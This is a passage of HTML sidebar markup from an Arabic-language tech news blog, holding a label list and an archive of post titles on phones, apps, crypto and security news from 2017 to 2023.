<img alt='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOQx7jVsMw3ONlc_zdahCG_gLUPLy3I9krvTzuKtFiqKH63lA-_ZhhGEXtqCWcBUfSN_7dhjABAjTZfd0CXEtkcDHG_tOfylz5yzW8l8CKMJvqbOIRXuM3D-wO8lWmZsV2Rn7EQsu6m18sjKj4t5Q_1MXqn5bX_nR3qGJWqeISED_g68n11KrZiUo/s72-c/1200x630wa%20(3).png' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.professional-tech.com/2023/01/iphone_6.html' title='كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone؟,خبير التقنية'>كيفية تغيير كلمة مرور حساب البريد الإلكتروني على iPhone&#1567;,خبير التقنية</a></div>
<div class='item-snippet'>   لتغيير&#160; كلمة مرور حساب بريد إلكتروني على جهاز iPhone الخاص بك&#160; نقدم لك دليل&#1611;ا تفصيلي&#1611;ا حول ذلك.&#160;   لتحديث كلمة مرور حساب البريد الإلكترون...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-2 section section' id='tablatur-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>أخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>التقنية</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A7%D8%AA'>الدورات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D8%B9%D8%A7%D8%A8'>العاب</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>المجانيات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>اندرويد</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D8%B1%D8%A8%D8%AD%20%D8%A7%D9%84%D9%85%D8%A7%D9%84'>ربح المال</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.professional-tech.com/search/label/reskin'>reskin</a>
</li>
</ul>
</div>
</div></div>
<div class='tablatur tablatur-3 section section' id='tablatur-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2023/01/'>يناير</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(313)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(95)</span>
<ul class='posts'>
<li><a href='https://www.professional-tech.com/2022/09/netflix_30.html'>Netflix: احذر من هذه الرسائل النصية الاحتيالية ,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-22h2.html'>تم حظر Windows 11 22H2 في بعض الأنظمة بسبب مشكلات ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_84.html'>أفضل مدققات إملائية مجانية على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/meta.html'>Meta تكشف عن ذكاء اصطناعي يمكن من انشاء مقاطع فيدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_30.html'>بيان حقيقة ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/twitter.html'>أصدر Twitter للتو أول تغريدة عامة تم تعديلها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/samsung.html'>يمكن لشركة Samsung تقديم موعد إطلاق هواتفها الذكية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-app-store.html'>تمت إزالة تطبيق OG من App Store بعد يوم من إطلاقه,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_29.html'>طريقة جديدة لاستخدام البحث المتعدد في جوجل,خبير ال...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/photon.html'>انقل الملفات بين الأجهزة باستخدام تطبيق Photon,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/2027.html'>من المتوقع اصدار اليورو الرقمي في 2027,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nfts.html'>هل بالفعل انتهت NFTs &#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-pro.html'>خطأ في إعادة تشغيل بعض هواتف iPhone 14 Pro أثناء ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google_29.html'>قامت Google بتجديد تطبيق الهاتف الخاص بها,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/openai-whisper-99.html'>أطلق OpenAI Whisper نظام التعرف على الكلام الذي يع...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixel7.html'>أمازون يؤكد سعر Pixel7 بالدولار ويكشف عن تاريخ الإ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-15-60.html'>تتراوح المدة القصوى لقصص instagram أخير&#1611;ا من 15 إل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/95.html'>الكشف عن 95 تطبيق&#1611;ا مصاب&#1611;ا ببرامج إعلانية,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/85-13.html'>الكشف عن 85 تطبيق&#1611;ا مع 13 مليون عملية تنزيل متضمنة...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/og-instagram.html'>يمنحك الآن تطبيق OG خلاصة Instagram خالية من الإعل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_27.html'>برامج ضارة جديدة تهدف إلى سرقة بيانات اللاعبين,خبي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android-13-galaxy-s3-galaxy-note-2.html'>Android 13 متاح الآن على Galaxy S3 و Galaxy Note 2...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/nvidia-windows-11-22h2.html'>Nvidia تصدر تصحيحات لثغرات في نظام التشغيل Windows...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11-nvidia.html'>احذر من التحديث الجديد لـ Windows 11 إذا كنت تستخد...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-netcoin.html'>قد ي&#1615;طلق على Bitcoin اسم Netcoin,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-mail-ios.html'>من الممكن تعطل تطبيق Apple Mail على iOS باستخدام ن...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/tiktok.html'>TikTok تعمل على إطلاق زر عدم الإعجاب بالتعليقات لج...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/github.html'>تم تسريب أخطر برامج الفدية وهو متاح مجان&#1611;ا على Git...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_23.html'>اليك أفضل ثلات ادوات لكشف الصور المزيفة,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_22.html'>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oppo-80.html'>تأخذ شركة Oppo الشحن السريع داخل السيارة إلى المست...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_21.html'>اليك كيفية استخدام جهاز Android اللوحي كشاشة ثانية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/lockergoga.html'>يمكن لضحايا برنامج الفدية LockerGoga الآن استعادة ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-watch.html'>Galaxy Watch يتسبب في حروق شديدة لأحد المستخدمين,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/71-14.html'>مارك زوكربيرج يخسر 71 مليار دولارويتراجع 14 مركز&#1611;ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_11.html'>أفضل ثلات مواقع بيع الصور على الإنترنت,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_20.html'>سترتفع الأسعار مرة أخرى على متجر تطبيقات أبل,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google.html'>ستحصل رسائل Google على تغيير,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bitcoin-eth.html'>عادت أسعار Bitcoin و ETH إلى المنطقة الحمراء,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram-reels.html'>افضل موقع تنزيل Instagram Reels,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_19.html'>برنامج ضار على اليوتيوب ينتشر تلقائي&#1611;ا على مقاطع ف...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/5-ios-16.html'>اليك 5 نصائح وحيل أساسية يجب معرفتها حول iOS 16,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi.html'>ابحث عن كلمة مرور Wi-Fi على أندرويد,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-android-chrome.html'>تعمل Google على تشديد أمان التصفح الخاص في إصدار A...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat.html'>يقدم SnapChat أخير&#1611;ا إصدار&#1611;ا يمكن الوصول إليه من ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft.html'>يقوم المتسللون بحقن إعلانات وهمية في ملف أخبار متص...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-linux-macos.html'>تطبيق ترجمة لأنظمة windows و linux و macOS ,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11_16.html'>تحديثات شاشة جديدة لـWindows 11,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/165.html'>صديقة إيلون ماسك السابقة تعيد بيع صور وذكرياته مقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/snapchat-ios-16.html'>يطرح Snapchat أدوات قفل شاشة iOS 16 مع آخر تحديث ل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-photos.html'>تضفي Google Photos الحياة على ذكرياتك بتأثيرات جدي...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/bereal-tiktok-now.html'>أطلقت تيك توك نسخة من BeReal تسمى TikTok Now,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/wi-fi-iphone-ipad.html'>ابحث عن كلمة مرور Wi-Fi على iPhone و iPad,خبير الت...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xbox-discord.html'>Xbox: أصبحت الدردشة الصوتية Discord متاحة للجميع أ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-31.html'>نشرت Google بالفعل نسختها من الرموز التعبيرية الـ ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk.html'>لا يزال تويتر يريد إجبار Elon Musk على اكمال الصفق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pdf-iphone.html'>كيفية تحويل الصورة إلى PDF على iPhone&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/metavers-horizon-worlds.html'>Metavers تعلن عن تغيير كبير في Horizon Worlds,خبير...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16.html'>ios 16: لاتزال بعض هواتف أبل لا تعرض نسبة البطارية...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pixelbook.html'>جوجل تلغي إصدار أجهزة الكمبيوتر المحمولة Pixelbook...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/steam.html'>حملة قرصنة جديدة تستهدف مستخدمي Steam,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/apple-passkey.html'>تعرف على Apple Passkey وكيف سيساعدك على عدم استخدا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_54.html'>احذر من مواقع تداول العملات هذه ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-ios-16-iphone.html'>تقدم Google مجموعة من أدوات قفل الشاشة لنظام التشغ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_12.html'>تطبيقات ضارة لمكافحة الفيروسات تستهدف سرقة البيانا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/oneplus-11-pro.html'>اليك تصميم هاتف OnePlus 11 Pro ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows-11.html'>Windows 11: تقوم ميكروسوفت باختبار شريط مهام م&#1615;حس&#1617;...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/elon-musk-twitter.html'>يرسل Elon Musk إشعار&#1611;ا آخر يحاول إنهاء صفقة Twitte...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/netflix.html'>Netflix تعمل على الوظائف الاجتماعية لألعابها,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/galaxy-s23.html'>ستعمل سمسونغ على زيادة حجم حدود شاشة Galaxy S23,خب...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-civi-2.html'>تستعد شاومي للإعلان الرسمي عن هاتف Xiaomi CIVI 2,خ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/microsoft-teams-gif.html'>اختراق Microsoft Teams باستخدام صور GIF,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/30.html'>الولايات المتحدة تصادر عملة مشفرة بقيمة 30 مليون د...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows_9.html'>تطرح ميكروسوفت إصلاح&#1611;ا طارئ&#1611;ا لعمليات تسجيل الدخول...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-pro.html'>من المنتظر أن تعمل Google على جهاز لوحي ثان&#1548; Pixel...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/instagram.html'>Instagram يعمل على اختبار وظيفة إعادة إرسال المنشو...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_8.html'>قريب&#1611;ا ستبدأ ميزة &quot;المشاركة القريبة&quot; في العمل تلقا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/spotify-exec.html'>شركة Spotify Exec ستبدأ في اختبار الكتب المسموعة ق...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/shopify.html'>Shopify يفشل في منع اختراق كلمات المرور المعروفة ,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/iphone-14-sim.html'>iPhone 14 يوقع نهاية بطاقة SIM,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/ios-16-airpods.html'>سيتمكن iOS 16 من تحديد أجهزة AirPods المزيفة,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_8.html'>مايكروسوفت تحذر من هجمات برامج الفدية ,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android_7.html'>كيفية اعتماد شريط فيديو كخلفية هاتف Android,خبير ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_71.html'>كيف تعمل الطابعة ثلاثية الأبعاد&#1567;,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/windows.html'>قم بإنشاء مجلد غير مرئي على سطح مكتب Windows,خبير ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/huawei.html'>أطلقت Huawei هواتف ذكية مزودة باتصال عبر الأقمار ا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_7.html'>كيفية إزالة خلفية صورة واستبدالها,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-pixel-7-pixel-watch.html'>تاريخ إطلاق Google هواتفها الذكية الجديدة Pixel 7 ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/4.html'>إليك 4 نصائح للحماية من التصيد الاحتيالي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/google-chrome.html'>Google Chrome: قم بتثبيت آخر تحديث لإصلاح هذا الخل...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post_6.html'>إصدار نظارات الواقع المعزز التي تعمل على تحويل سيا...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/xiaomi-12t-12t-pro.html'>الكشف عن الورقة التعريفية لـ Xiaomi 12T و 12T Pro ...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/blog-post.html'>يعمل الباحثون على تطوير أداة لترجمة لغة الحيوانات,...</a></li>
<li><a href='https://www.professional-tech.com/2022/09/pornhub.html'>انستغرام يغلق حساب Pornhub الرسمي,خبير التقنية</a></li>
<li><a href='https://www.professional-tech.com/2022/09/android.html'>اكتشف الباحثون حملة جديدة لبرامج التجسس على Androi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2022/01/'>يناير</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/05/'>مايو</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2021/03/'>مارس</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(166)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/10/'>أكتوبر</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/09/'>سبتمبر</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/05/'>مايو</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/04/'>أبريل</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/03/'>مارس</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2020/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(142)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/07/'>يوليو</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/06/'>يونيو</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/05/'>مايو</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/02/'>فبراير</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2019/01/'>يناير</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/12/'>ديسمبر</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/11/'>نوفمبر</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2018/08/'>أغسطس</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9668;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.professional-tech.com/2017/'>2017</a>
